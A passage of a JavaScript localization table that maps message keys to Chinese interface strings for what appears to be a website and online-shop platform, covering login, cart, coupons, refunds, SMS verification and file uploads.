mIsEmpty:"请输入{0}",choosePayment:"选择支付方式",msgBoardInputIsEmpty:"请输入{0}",commentSubmitError:"系统错误，请稍候重试",siteFormSubmitOk:"提交成功",memberLoginSignup:"注册成功，请登录",memberOtherLgnWXMsg:"绑定后，您的微信和会员账号都可以登录",mallStlSubmitAddrErr:"提交失败：地址至少精确到市",setHomePageNotSupport:"您的浏览器暂时不支持自动设为首页，请手动添加",allowAmountOverNameList:"您购买的产品{0}超过可购量，请修改购物车!",voteNotSelect:"请选择您的投票选项",msgBoardAddCountLimit:"留言数据已经超过总数量限制",refundPriceErr:"请输入正确的退货价格",setHomePageSuccess:"添加首页成功",memberPwdError:"账号不存在或密码错误",mobileNumRegular:"手机号码不正确，号码为7-11位整数。",memberLoginFirst:"请先登录或注册成为会员",siteFormSubmitCheckIsEmpty:"请选择“{0}”",mcartTooLong:"订单结算失败！产品品类超过500个！",commentClosed:"评论功能关闭",salePromotionGroup:"产品参与组合“{0}”的促销活动，活动不设上限。",voteError:"投票失败，请稍候重试",voteSuccess:"感谢您的投票",memberCaptchError:"验证码错误",memberProfileOldPwdEmpty:"请输入您的旧密码",resultSuccessMsg:"添加成功",memberSignupRegisterPwdEmpty:"请输入您的密码",siteFormSubmitInputIsEmpty:"请输入“{0}”",useConditionOrderOver:"使用条件：满",continueShopping:"继续购物",commentLenTips:"评论不能少于{0}个字",commentError:"评论错误",memberInputCaptcha:"请输入验证码",refundRemarkSubmiting:"正在提交留言...",memberDialogReSendMsg:"重新发送",msgBoardInputValidateCode:"请输入验证码",memberLoginError:"系统错误，请稍候重试",msgBoardSendOkAutoOpen:"留言成功",memberOtherLgnRemark:"请输入留言",salePromotionSigle:"产品参与单品“{0}”的促销活动，活动不设上限。",memberSignupRegisterPwdNotMatch:"您输入的确认密码与密码不一致",memberInputPwd:"请输入您的密码",creatorLenTips:"姓名不能少于{0}个字",memberSignupRegisterAcctEmpty:"请输入账号",creatorError:"姓名错误",commentCountLimit:"评论数据已超过总数量限制",memberSignupRegisterLimit:"超过会员数量限制，请联系管理员",canUpLoadFile:"还可上传{0}张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",memberRegisterLimit:"注册过于频繁，请稍候再尝试。",memberDialogLoginInstantly:"立即登录",siteFormSubmitIng:"正在提交...",time:"时间",memberFdPwdWayByMobile:"通过手机短信找回",badComment:"差评",mallSstlOnlineType:"网上支付类型",pleaseCheckMobileCode:"请查收",mall_chooseAddress:"请选择收货人地址",allowAmountOverFlow:"该商品限购{0}件",memberAgreeProtocol:"请阅读并同意会员注册协议",mallCartUpdateOk:"修改购物车成功",maxAmount:"限购量",memberSignupUserAddItemCorrect:"请输入正确的{0}",memberDialogConfirm:"确认",memberSignupRegisterIng:"正在提交注册信息...",secRegion:"二级行政区",memberSignUpNewAcct:"注册新账号",memberSignupRegisterCaptchaNotMatch:"验证码有误，请重新输入。",mallPayDomainError:"当前域名不支持在线支付!请联系管理员提供其他网站域名.",failGet:"领取失败",getMobileCodeErrAf:"获取短信失败，请稍候重试。",memberDialogPleaseEnterCode:"请输入邮件密保码",mallStlSubmitting:"正在提交订单...",amountToBePaid:"需支付金额",overGet:"您已经领券啦，快去消费吧！",bookingSubmitFullTips:"预约数量已满！预约失败，请联系网站管理员。",memberDialogEnterCode:"请输入验证码",cancelledCollection:"已取消收藏",memberDialogSendMobileSysErr:"短信服务器繁忙，请稍候重试。",msgBoardInputMaxLength:"{0}必须少于{1}个文字",payTips:"您可以在任意一家银行向以下账户汇款,汇款时请务必在电汇单的用途栏内注明订单号",mobiFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",mallStlSubmitNotFound:"订单不存在，请刷新重试",mobileNumDefRegular:"设置有误，请输入7-11位的手机号。",getMobileOneMin:"获取手机验证码受到限制,请一分钟后再重试。",memberOtherLgnMust:"(必填)",salePromotionNewEndMessage:"距活动结束仅剩",memberDialogNoMailMobile:"您注册时没填写邮箱和手机，请联系网站管理员进行密码修改。",memberDialogPwdforcedV3:"恭喜您，密码设置成功",mallContinueShopping:"返回",integral_notOverCurrent:"本次使用{0}不可大于当前{1}",signByWbCanLogin:"注册后,您的新浪微博账号和会员账号都可以登录",mallCartUpdateError:"系统错误，请稍候重试",OnlyMembersCanComment:"评论仅对会员开通，请登录评论",plsSelectUseCoupon:"请选择要使用的优惠券",memberDialogMobileTplErr:"手机找回密码短信模板错误，请联系管理员。",phoneValidateCodes:"短信验证码参数错误",refundEnterReason:"请输入退货理由",comma:"，",emailAcct:"邮箱",mobileSetErr:"短信接口设置信息有误，请联系管理员。",salePromotionNewBeginMessage:"距活动开始仅剩",refundRemarkTooLong:"留言内容不能超过200字。",memberOtherLgnPleaseInput:"请输入",loginUseAcct:"请使用账号登录",memberDialogNewPwd:"新密码",date_Tue:"二",confirmDelCoupon:"确定删除该优惠券？",orderSureMsg:"您已成功确认收货",emailAlreadyRegister:"该邮箱已经注册",mallStlSubmitInput2:"提交失败：请输入正确的",memberSignupRegisterPwdMinLength:"密码不能少于4位",salePromotionLapse:"直降{0}",colon:"：",reGetMobileCode:"手机短信验证码有误，请重新获取。",smsRanout:"商家短信余额不足，请联系商家",Region:"所在地区",addToMallCatSuccess:"已经成功添加到购物车",name:"名称",msgBoardSaidV3:"备注",pay:"结算",memberLogining:"登录中...",mallStlPayOnlineType:"请选择网上支付类型",plsSelectCoupon:"请选择优惠券",coupon:"优惠券",memberDialogHome:"返回首页",mallOptionStop:"产品暂无该组合，请重新选择！",immediatelyReceive:"立即领取",shouldPayMoney:"应支付金额：",shareIt:"分享",replicationSuccess:"复制成功",delCouponWillUnavail:"删除后该优惠券将不可用，确定删除？",mobilePlural:"检测到手机号码有重复，请重新填写",date_Sun:"日",siteFormSubmitValidateCodeErr:"验证码有误，请重新输入验证码",mallAjaxErrno_manager:" 当前为管理状态，购买失败",doNotUsed:"暂不使用",street:"街道",score:"分",date_Sat:"六",hostSearch:"热门搜索",mallCartChoiceItemError:"请选择“{0}”",memberDialogPlzEnterBoth:"请输入绑定的手机或邮箱",mallAjaxErrno_orderNotExist:"  添加失败，订单不存在。请刷新重试",memberProfileCanelPwd:"[取消修改]",commentUpInTip:"说说您和这件小物的故事吧",orderAddr:"地址",memberDialogCodeMailFailure:"邮件密保码错误或已失效，请重新发送密保邮件。",memberDialogResetPwd:"重新设置密码",receiveCouponAuth:"仅限{0}等级及以上的会员领取",refresh:"刷新",couponNotFound:"优惠券不存在",warningBeforeProceedRegistry:"确认注册将解除{0}与原账号的绑定，并注册一个与原账号无关的新账号！",mallDefault:"默认地址",date_Thu:"四",reGetMsg:"重新获取",memberDialogPwdModifySucc:"密码修改成功",weChatCodeTip:"长按识别二维码",sendMobileCodeSuc:"发送手机验证码成功。",oAmountIsZero:"不好意思，您购买的商品已售罄",sureCancelCollect:"确定取消该收藏？",outOfMallAmount:"您购买的商品库存量不足，建议重新下单",memberDialogNotFound:"会员不存在。",mallAmountZero:"该产品暂时缺货",comment:"评论",notUse:"未使用",memberDialogReSendMsgV3:"s后重新发送",memberOtherLgnBindAcct:"绑定已有账号",settlementCoupon:"{0}元优惠券(满{1}可用)",refundFlowDetailTooLong:"说明不能超过200个字。",salePromotionOnlyFullReduce:"满减",salePromotionSecond:"秒",productScreenCommit:"确定",wxpayErr:"微信支付失败",formImgCodeTips:"输入图形验证码",memberDialogViewMail:"请登录邮箱查看",refundCancelTips:"您一旦撤销退款申请，该商品便无法再次进行退款申请",refundFlowCodeTooLong:"物流单号不能超过30个字符。",memberShowNoMail:"账号资料没有填写邮箱, 请选择其他的方式找回密码。",cancelCollect:"取消收藏",memberDialogSendMobileCodeErr:"发送短信失败，手机号码或短信模板不正确。",shoppingCartCountMoney:"总计：",fdPwdHasSendMobileCode:"验证码已发送至",isManageFailCollection:"当前为管理状态，收藏失败",memberDialogNextStep:"下一步",last:"last",freeShipping:"包邮",date_Mon:"一",mallAjaxErrno_idNotExist:" 很抱歉，产品ID不存在，请刷新重试",phoneValidateCode:"验证码不能为空",addCartAjaxErrno_manager:"当前为管理状态，加入购物车失败",commentPub:"发表评论",memberOtherLgnLastStep:"只差一步即可完成登录",clearHistory:"清空历史记录",memberDialogFwdStepOneTitle:"找回密码",denomination:"面额",salePromotionDay:"天",Event:"活动",canUse:"即可使用",notCollect:"亲，还没有入您法眼的商品哟~",formCodeTips9:"获取短信发送限制，系统错误",formCodeTips8:"发送短信受到限制，半个小时内只能发两条短信验证码信息",formCodeTips7:"发送短信受到限制，一分钟内只能发一条短信验证码信息",formCodeTips6:"参数错误，短信模板不能为空！",minAmount:"起购量",formCodeTips5:"手机号验证未启用！",formCodeTips4:"参数错误，手机号不能为空！",formCodeTips3:"未知错误",formCodeTips2:"表单项 id 参数错误！",formCodeTips1:"提交的表单 id 不正确！",commentSumit:"发表",memberSignupUserAddItemMaxLength:"{0}必须少于{1}个文字",integral_notOver:"本次使用{0}不可大于{1}",siteFormSubmitInputMinLength:"{0}不能少于{1}个文字",moderateComment:"中评",Incognito:"游客",sureUse:"确定使用",date_Fri:"五",emailPlural:"检测到邮箱有重复，请重新填写",memberOtherLgnSure:"确定",salePromotionPdLapse:"产品直减{0}",memberOtherLgnBindNow:"绑定",signByQQCanLogin:"注册后,您的QQ账号和会员账号都可以登录",selectPaymentMethod:"请选择支付方式",getMobileCode:"获取验证码",memberDialogNoEmailMsg:"您注册时没填写邮箱，请联系网站管理员进行密码修改。",allowAmount:"可购量",reacquireMemCode:"{0}秒后重新获取",memberDialogSendMobileClose:"手机找回密码入口已经关闭，请刷新。",signByWXCanLogin:"注册后,您的微信和会员账号都可以登录",hasBindOtherAcct:"登录已失效，请退出重新登录",productScreenSort:"当前产品库",integral_inputInteger:"请输入正整数",orderMallAmountOver:"您购买的产品{0}库存量不足，请重新下单!",weChatShare:"打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮",cartDetailInfo:"购物车共有<span class='totalAmountCss'>{0}</span>件商品。合计：{1}",memberDialogPlzEnterMail:"请输入绑定的邮箱",mallStlSubmitInput:"提交失败：请输入",mobiFormSubmitFileUploadReSelect:"请重新选择文件上传。",invalidChar:"含有非法字符，请重试",mobiFormSubmitFileUploadFile:"文件",formPhoneCodeSec:"重新获取",mobileNationTplErr:"短信发送地区为国际地区，请管理员联系短信服务商的客服申请开通国际短信模板。",salePromotionFullReduce:"满{0}减{1}",orderDetailBankName:"开户名",mobileAlreadyRegister:"该手机已经注册",integral_inputOverZero:"请输入大于0的正整数",administrativeRegion:"行政区域",onLogoutV3:"退出登录?",salePromotionActivity:"促销活动：",integral_maxUse:"本订单最大可用{0}{1}",formCodeTips11:"参数有误，发送失败。",formCodeTips10:"验证码发送成功",saveMemHeadImgSuc:"头像保存成功。",formCodeTips13:"保存验证码信息，系统错误",formCodeTips12:"系统错误，请重试！",isNoneCoupon:"慢了一步,该券已被领完!",hasSubmitThisSiteForm:"您已经提交过此表单",commentSuccess:"评论成功",mallStlSubmitError:"系统错误，请稍候刷新重试",couponNumber:"券编号",memberOtherLgnSureV3:"确 定",customSearch:"查询",wxpayCancel:"您已取消微信支付",mallCartAmountError:"请输入正确的数量",orderConfirmMsg:"“确认收货”后对应订单状态将变更为“交易完成”",mallCartUpdateStatusError:"订单已结算，不能修改",orderCancel:"删除订单",mallAddSuc:"添加成功",memberOtherLgnQQUser:"亲爱的QQ用户",successGet:"恭喜您，领取成功！",memberDialogYunPianErr:"云片短信API KEY为空，请联系管理员。",memberDialogPleaseEnterPwd:"请输入密码",customSearchEmpty:"必填项不能为空",mobiFormSubmitFileUploadSucess:"文件“{0}”上传成功",salePromotionRedVal:"（{0}）",memberDialogAcquireCode:"获取验证码",memberOtherLgnBindNowV3:"绑 定",loginDialogAcctMobile:"请输入账号/手机",salePromotionReduce:"降价",to:"至",mobiFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",memberOtherLgnHaveAcct:"已有账号?",memberDialogPleaseEnterPwd2:"请输入确认密码",linkFailure:"此链接已失效",serialNumber:"编号",cancel:"取消",mallSetDefault:"设为默认",ssq:"省/市/区",msgBoardSendOk:"留言成功，请等待管理员审核",mobileAreaCode:"手机区号",login:"登录",mallAddrInfoAmountLimit:"数量超过限制",couponUnavail:"优惠券不可用",memberDialogPlzEnterMobile:"请输入绑定的手机号",period:"。",mobiFormSubmitFileUploadFileExist:"已经存在名称为 {0} 的文件。",memberLoginMailActivation:"请登录您的邮箱激活账号",msgBoardInputCorrect:"请输入正确的{0}",memberOtherLgnWBUser:"亲爱的新浪微博用户",scanWeChatCodeTip:"请使用手机微信扫描二维码",unPaidTips:"商家未设置支付方式，请联系商家",memberShowNoMobile:"账号资料没有手机号码, 请选择其他的方式找回密码。",memberOtherLgnNotAcct:"没有账号？",mallProductNotAdded:"此产品已下架!",useCondition:"使用条件",mobiFormSubmitCheckFileSizeErr:"文件上传失败，文件大小超出限制",getMobileRefresh:"获取短信验证码失败，请刷新重试。",memberDialogSendedMsg:"密保码已发送至",date_today:"今天",siteFormSubmitNotLogin:"您没有登录，请先",memberFdPwdWayByMail:"通过注册邮箱找回",mobiFormSubmitFileUploadPrepare:"读取文件准备上传",mobiFormSubmitFileUploadIng:"正在上传",memberOtherLgnSignUp:"注册",confirmPayment:"确认支付",couponName:"券名",refundFlowNameTooLong:"物流公司名称不能超过30个字符。",threshold:"使用门槛:订单满",booking_submit:"提交",date_Wed:"三",shoppingCartCountReduce:"已省：",historySearch:"历史搜索",productScreenNoCond:"抱歉，没有可筛选的条件",moduleHideOrDelete:"该模块已被删除或隐藏",expired:"已失效",refundEnterFlowCode:"请输入物流单号",memberDialogPwdforced:"您设置的新密码已生效",memberProfileResetPwd:"[修改]",authLevelBuy:"等级才可以购买",shareNot:"该域名无法进行分享，请联系网站管理员",firstRegion:"一级行政区",commentView:"查看评论",refundRemarkNotEmpty:"留言内容不能为空。",voteBeing:"提交中，请稍候...",mallAjaxErrno_noMall:"  很抱歉，购买失败。未开通商城",memberOtherLgnBindAcctMsg:"为了给您提供更好的服务，请绑定一个会员账号",salePromotionPdDisCount:"产品打{0}折",memberDialogAssurePwd:"确认密码",getMobileHalfHour:"获取手机验证码受到限制,请半个小时后再重试。",refundEnterFlowName:"请输入物流公司。",msgBoardDoing:"提交留言中...",mallCartUpdateNotFound:"订单项不存在，请刷新重试",mallToCartCount:"去购物车结算",onLogout:"确认退出登录？",memberDialogModified:"修改成功",mall_edit:"编辑",notHasCoupon:"暂无{0}优惠券",shareTips:"您使用的是非IE核心浏览器，请按下 ctrl+c 复制网址到剪贴板",memberDialogGetCodeFirst:"请先获取验证码",toUseCoupon:"立即使用",mallAjaxErrno_error:" 很抱歉，购买失败。请稍候重试",memberProfileUserEditItemMaxLength:"{0}必须少于{1}个文字",memberOtherLgnAcctAlreadyBind:"账号已被绑定",customSearchNoOpen:"查询失败，该项目暂不允许查询",memberDialogNoMobile:"您注册时没填写手机，请联系网站管理员进行密码修改。",money:"元",orderDelete:"订单已删除",couponOverTime:"优惠券已失效",memberPrice:"会员价格",memberProfilePwdMinLength:"密码不能少于4位",mobiFormSubmitFileUploadFileCancle:"文件取消成功。",mall_ShippingMethod:"配送方式",effTime:"有效时间",memberAcctExist:"此账号已存在",commentSuccessNeedReview:"评论提交成功，请等待管理员审核",loginDialogAcctMail:"请输入账号/邮箱",orderDetailBankAcct:"账号",linkPositionNotFound:"该链接位置不存在",loginCode:"验证码",mallAjaxErrno_orderSettle:"  很抱歉，订单已结算.请刷新重试",fullMinCanUse:"满{0}可用",orderDetailBank:"开户银行",productScreenAll:"全部",memberDialogMobileMoneyErr:"账户短信余额不足，请联系管理员。",used:"已使用",salePromotionDisCount:"享{0}折",refundNeedPhone:"请输入联系电话。",mallStlSubmitStatusError:"订单已结算，不能修改",memberProfileSubmitting:"正在保存信息...",salePromotionMinute:"分",mobileArea:"手机",memberOtherLgnWXUser:"亲爱的微信用户",memberDialogSendMobileCodeLimit:"短信发送受限制，请稍候重试。",orderSure:"确认收货",mall_flowDetails:"具体物流信息，请点击这里查看",siteFormSubmitInputMaxLength:"{0}必须少于{1}个文字",mallPleaseChoose:"请选择",memberAcctContainsIllegalChar:"账号只能包含中文，数字，字母以及下划线",memberSignupMailActivation:"注册成功，请登录{0}邮箱激活您的账号",promotionPrice:"促销价",mall_ConsigneeInfo:"收货人信息",salePromotionHour:"时",alreadyHasAnAcct:"该{0}已绑定账号，",memberSignupRegisterRemarkMaxLength:"留言必须少于{0}个文字",orderDeleteMsg:"订单删除后将不能恢复，确定要删除订单吗?",memberDownloadLevelLimit:"亲爱的{0},您还需要升级到{1}才能下载该文件。",mall_delete:"删除",memberSignupMailActivationLink:"登录{0}邮箱查收激活信",mobileHasSigned:"该手机号码已经被注册。",salePromotionName:"促销",refundPhoneTooLong:"联系电话不能超过30个字符。",memberProfileItemCorrect:"请输入正确的{0}",full:"满",memberSignupUserAddItemIsEmpty2:"请选择{0}。",memberOtherLgnNow:"直接登录",highComment:"好评",memberFdPwdWay:"请选择找回方式",receAcctList:"收款账户列表",mobiFormSubmitFileUploadOneTimeNum:"一次最多只能上传{0}个文件",mallCartUpdating:"正在提交修改...",remainStock:"仅剩{0}件",EnterVerificationCode:"请输入验证码",mobiFormSubmitFileUploadNotAllow:"不允许的文件类型。",mobileNum:"手机号码",refundPriceTooMuchErr:"您输入的价格不能超过可退的最大价格",siteFormSubmitCountLimit:"表单数据数量已经达到上限",goToMallCartStr:"去购物车结算",topBarLogoutError:"退出系统失败",memberQQLgn:"QQ登录",searchMenuProduct:"产品",refundSure:"确定",boundAccount:"{0}已绑定账号，可立即登录。",msgBoardNoComment:"亲 ~ 还没有留言噢！",preferential:"优惠",loginDialogMsgCode:"短信验证码",memberOtherLgnAcct:"账号：",shoppingCartCalculatePro:"共{0}件商品 ",memberDialogAcctInactive:"您的账号未激活！",rbarCollect:"我的收藏",view:"查看",memberDialogFwd2:"确认新密码：",alreadyReceived:"已领取",streetAddress:"街道地址：",loginDialogReadAndAgree:"我已经阅读并同意",memberDialogRegSuccess:"注册成功！",searchBoxErrorToast:"请输入搜索内容",backingOut:"返回",memberDialogShowLoginMail:"请登录邮箱（{0}）激活您的账号",noUseCoupon:"亲，您还没有可使用的优惠券哟~",refundCancelTip:"您确定要撤销退款申请吗？",sureDelCollection:"确认删除该收藏？",CongratulatSuccess:"恭喜您领取成功",orderCanceled:"订单已删除",loginDialogAgreement:"注册协议",couponCountZero:"慢了一步，该张券已被领完",memberDialogConMg:"或联系管理员修改密码。",member_center_profile:"我的资料",receiveOverLimit:"您已经领券啦，快去消费吧！",searchBoxClearText:"清空记录",rbarMemberIntegral:"会员积分",memberDialogSendMobileFirst:"请先发送手机验证码。",notCollection:"亲，还没有入您法眼的商品哟~",searchMenuPhoto:"图册",mobileCodeTip:"手机验证码",memberOtherLgnPwd:"密码：",memberDialogCountDown:"{0}秒后才可再次",mobileFastLogin:"手机便捷登录",refundSubmit:"提交申请",memberDialogFwdAcct:"帐 号：",memberDialogFwdOneStepThirdMsg:"发送密保码到注册邮箱({0})；",rbarMyCart:"去购物车结算",commentOK:"已评论",mail:"邮箱",orderValidRecvName:"请输入有效的收货人姓名",siteFormSubmitFileUploadFile:"文件",rbarSum:"共计",valiteTime:"有效时间",editStreetAddr:"请填写详细地址",memberDialogFwdTwoStep:"第二步：打开您的邮箱，把邮件中的密保码输入下框；",rbarEmptyCart:"亲，您的购物车空空的哟~",goodsTotalMoney:"商品总额",productResultColl:"收起",memberMallCartNoProduct:"您的购物车内暂时没有任何产品。",memberDialogAliasNotFound:"邮件无法发送，请联系网站管理员。",memberDialogPleaseSureMail:"请输入正确的邮箱账号。",rbarLogout:"退出登录",siteFormSubmitError:"提交失败。",memberProtocolNotAgree:"请阅读并同意会员注册协议。",memberDialogResetting:"正在重置...",receiveFail:"领取失败",memberOtherLgnModeChoice:"登录方式选择",loginDialogAcct:"账号",loginWithAcct:"账号登录",county:"县/区",rbarCart:"购物车",siteFormSubmitNotSeletcFile:"未选择文件",weatherLoadErr:"天气信息加载失败，请稍候重试",rPaginationJumpEnd:"页",addrDetail:"详细地址",memberDialogSendMobileCode:"发送成功，请查看您手机的验证码。",memberDialogFwdByMobileOneStep:"发送短信验证码到手机({0})；",memberMallCart:"购物车",newsQRCodeMsg:"扫描本文二维码",memberSignupConfirm:"确认",rPaginationJumpFront:"到第",shippingAddress:"收货地址",productORCodeMsg:"扫描二维码",noRelatedCoupon:"亲，您还没有相关的优惠券哟~",isManagefailCollection:"当前为管理状态，收藏失败",siteFormSubmitFileUploadFileExist:"已经存在名称为 {0} 的文件。",pdCouponInfo:"{0}元优惠券，满{1}可用",rbarEmptyCollect:"亲，还没有入您法眼的商品哟~",rbarMobile:"手机",memberOtherLgnAddTitle:"只差一步，即完成登录设置",more:"更多",memberSnLgn:"微博登录",msgBoradChageValidateCode:"看不清，换一张",zipCode:"邮编",myCoupon:"我的优惠券",loginDialogRememberMe:"记住我",memberDialogFwdOneStep:"第一步：",member_center_order:"我的订单",searchBoxHistoryText:"历史记录",memberDialogAfterTimeToResend:"{0}秒后才可再次发送",memberDialogTips:"提示信息",enterCorrectAddress:"请输入正确的地址",reReg:"重新注册",qrcode:"二维码",searchBoxHotText:"热门搜索",siteFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",siteFormSubmitFileUploadOneTimeNum:"一次最多只能上传{0}个文件",memberDialogFwd:"新密码：",conCancelAddrInfo:"确定要删除该地址吗?",flowNoMsg:"暂无物流信息",memberDialogMailTitle:"邮箱找回密码",memberDialogOKorErrorMsg:"发送成功，请查收您的邮件，点击邮件内容的激活链接。",memberSignupRegisterSuccess:"注册成功，请前往邮箱（{0}）激活账号。",loginDialogConfirmPsw:"确认密码",memberDialogFwdThreeStep:"第三步：填写您的新密码。",customAvatar:"自定义头像",loginDialogCaptcha:"验证码",memberDialogPleaseSendCode:"请先发送密保邮件",memberDialogPleaseEnterAcct:"请输入会员账号。",memberDialogClickReSendMsg:"点击重新发送",playMusic:"点击播放音乐",refundReasonTooLong:"退货理由不能超过200个字。",memberMallCartJoin:"最近加入",memberDialogActiveAcctTitle:"激活账号",unbindAccount:"将解除{0}与原账号的绑定，注册生成新账号",receiver:"收货人",memberPlease:"您好，请",enterConsignee:"请输入收货人信息",smtpErr:"网站smtp失效，请联系管理员。",addrInfoInputError:"请输入正确的{0}",Page:"页",memberSignup_captcha:"验证码：",refundRemarkSuccess:"留言提交成功！",notAdded:"已下架",couponExpired:"该优惠券已失效",favorite:"收藏本站",siteFormSubmitCheckFileSizeErr:"文件上传失败，文件大小超出限制",mallSelectSettleItem:"请选择要结算的商品",pauseMusic:"点击暂停播放音乐",prevPager:"上一页",memberDialogPleaseConfirmYourMail:"请确认您的邮箱账号：",enterSearchText:"请输入搜索内容",searchBoxButtonText:"搜索",rPaginationPrev:"上一页",rbarAll:"共{0}件商品",memberOtherLgnRePwd:"确认密码：",orderRealCanceled:"订单已取消",searchResultPhotoGroup:"图册",pieceRange:"价格区间",loginDialogUseThird:"使用第三方账号登录",loginDialogComment:"留言",siteFormSubmitCheckHasFileUpload:"请上传“{0}”附件。",returnPage:"返回页面",searchResultError:"全站搜索结果失败",siteFormSubmitFileUploadReSelect:"请重新选择文件上传。",searchMenuArticle:"文章",confirm:"确定",toProductDetail:"点击进入产品详情页面",rbarShowMore:"查看更多",refundWantReamrk:"我要留言",phoneNum:"手机号码",memberMallCartCheckBtn:"去购物车结算",searchResultNotFoundTips:"换个关键词试试吧",memberDialogClickHere:"点击这里 ",province:"省",loginDialogFindPsw:"忘记密码",siteFormSubmitFileUploadFileCancle:"文件取消成功。",rPaginationToTalPages:"共{0}页",searchResultCol:"栏目",inventoryIsZero:"库存为0",selectArea:"请选择地区",memberOtherLgnBind:"绑定",memberMallCartProductNum:"购物车里还有{0}件商品",searchResultNotFound:"抱歉，没有发现“{0}”的相关结果",rPaginationConfirm:"确定",msgBoardAllComment:"全部留言",searchResultIlleagl:"参数不合法!",mobileMsmCode:"短信验证码：",expiredCoupon:"已失效的优惠券",siteFormSubmitFileUploadPrepare:"读取文件准备上传",rbarMemberEdit:"会员编辑",salePromotionOnlyFull:"满",searchResultAll:"全部",siteFormSubmitFileUploadIng:"正在上传",editAddrMsg:"编辑收货人信息",memberDialogNoRevSureEmail:"未收到确认邮件？",city:"市",receivedOver:"已领完",nextPager:"下一页",siteFormSubmitFileUploadNotAllow:"不允许的文件类型。",siteFormSubmitFileUploadSucess:"文件“{0}”上传成功",topBarLogouting:"正在退出系统...",fileUploadSuccess:"文件上传成功",loginDialogAutoLogin:"（两周内免登录）",flowBill:"运单号",memberSignupResend:"重新发送",showMobiWeb:"查看手机网站",loginDialogPsw:"密码",orderDetailPaySuc:"订单支付成功!",rbarBackTop:"回到顶部",memberDialogFwdMailCode:"邮件密保码：",rPaginationMore:"展开更多",memberReg:"注册",memberDialogSendMailSucess:"发送成功，请查收您的邮件。",getMobileMsmCode:"获取短信验证码",amountNum:"购买数量",rbarProfile:"我的资料",searchResultProduct:"产品",underStock:"库存不足",rPaginationNext:"下一页",proceedRegistry:"继续注册",receiveCoupon:"领取优惠券",searchMenuSite:"全站",productResultMore:"以上",memberDialogReSetPwdSucess:"您的密码已经重置，请记住新密码。",memberMallCartDel:"删除",siteImgFull:"资源库空间已满，请联系管理员。",memberLogin:"登录",wechatQRCodeMsg:"请使用微信扫一扫",siteFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",cancelCollection:"已取消收藏！",goAndPay:"前往支付",selectPaymentFirst:"请先选择一种支付方式！",offsetMoney:"优惠金额",orderDetailSubmitSuc:"订单提交成功！",memberDialogMobileTitle:"手机找回密码",finalPayMoney:"应付金额：",memberDialogFwdByMobileSendStep:"第二步：查看您手机收到的短信,把短信中的验证码输入下框；",orderRealCancelMsg:"订单取消后将不能恢复，确定要取消订单吗？",usedCoupon:"已使用的优惠券",otherAccountLogin:"其他账号登录",siteFormSubmitFileUploadIngSurplus:"还可上传{0}张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",rPaginationNoMore:"已经到底了~",failCollection:"收藏失败！",searchResultArticle:"文章",searchResultFile:"文件",productsNotAdded:"您提交的订单含下架商品，请调整后再提交",mallStlPayPayPal:"您可以直接使用PayPal进行支付。",mobi_Incognito_Comments:"匿名评论",memberHeadPicEdit:"编辑头像",memberCurrentStatus:"当前状态",msgBoardSaid:"备注",memberProfile_retypePassword:"确认新密码：",mobi_newAddrInfo:"添加新地址",mallCartAddError:"很抱歉，购买失败，请稍候重试。",shippingPay:"配送费",mobi_mall_OrderEmpty:"您的订单为空",noOrderListDescribe:"亲，您还没有相关的订单哟~",memberWxLgn:"微信登录",refundPdPrice:"商品价格",noArticlesUnderCondition:"当前条件下无文章",mobi_mall_NotOpen:"尚未开通手机商城",mobi_cus_newsGroup_classification:"文章分类",photoNextOne:"下一个",mobi_SOTaobaoWangWang:"淘宝旺旺",memberLogin_acct_mobile:"请输入账号/手机",paginationJumpFront:"到第",product_prop_mall_price:"商城价",mobi_hasCouponUse:"有{0}张优惠券可用",integral_name:"积分",memberBulletinTitle:"最新公告",product_prop_code:"编号",memberProfile_level:"等级：",inddonesiaKey:"印度尼西亚",orderDetailCartTotal:"总计：",order_prop_zip:"邮政编码",orderSureRpt:"确认收货",module_mall_order_detail:"订单详情",mobi_ChageValidateCode:"换一换",mobi_SOAliWangWang:"阿里旺旺",productResultDisplaySlide:"幻灯片",orderDetailDeliveryRates:"配送价格：",mobi_cus_link:"图文链接",module_friendly_link:"友情链接",mobi_mobileAreaCode:"手机区号",module_index_favorite:"收藏本站",mallCartStatusError:"订单已结算。",refundTips13_1:"拒绝了本次退货申请，等待会员修改",refundFlowInfo:"物流信息",mobi_inputMobileCode:"请输入手机验证码",footerLogin:"管理登录",mobi_cus_cubeNavigation:"魔方导航",addrInfo_setDefault:"设为默认",refundTips9_1:"发起了退货申请，等待商家处理",orderRealCancel:"取消订单",g_buy:"立即购买",refundState9_1:"退货关闭",commentTipEnter:"  请输入您的评论...",pay_limit_tips3:"超过{0}天{1}小时{2}分钟未付款，订单自动取消，请重新下单！",mallStlPayAlipayDirect:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。",integral_loginEarnTip:"恭喜您，获得",customSearchText:"查询",mallCartSettle:"结算订单",mall_status_wait_group:"待成团",changeHeadPic:"点击修改头像",vietNamKey:"越南",russiaKey:"俄罗斯",invalid:"暂无库存",refundPdInfo:"售后商品信息",mobi_SOBaiduBridge:"百度商桥",integral_offset:"抵消",productOption:"购物选项",mobi_EnterVerificationCodeV3:"验证码",mobi_cus_photoGroup:"图册目录",mobi_avatarReplace:"更换头像",newPageNotFount:"页面未找到",yesterday:"昨天",col_msg_board:"留言板",mobi_mallStlPayBank:"您汇款时请务必在电汇单的用途栏内注明订单号",photoGroupNextOne:"下一个",topBarViewMobiWeb:"查看手机网站",editFlowMsg:"修改物流信息",column:"栏目",product_option_color:"颜色",mobi_membert_ChangeOtherLoginAcct:"绑定其他账号",productResultSearch:"当前条件：",pay_limit_tips2:"超过{0}小时{1}分钟未付款，订单自动取消，请重新下单！",Twitter:"X",pay_limit_tips1:"超过{0}分钟未付款，订单自动取消，请重新下单！",mallStlChinabankPayPal:"您可以使用网银进行支付。",mobi_cus_onlineMap:"在线地图",orderDetailItemTotal:"小计",refundState1_1:"会员申请退货",mall_pay_wxPayApp:"小程序支付",refundMemberName:"会员名称",mallStlBackToCart:"返回购物车",memberSignup_retypePassword:"确认密码：",argsError:"参数错误。",noCouPon:"无优惠券",mobi_mall_County:"区 / 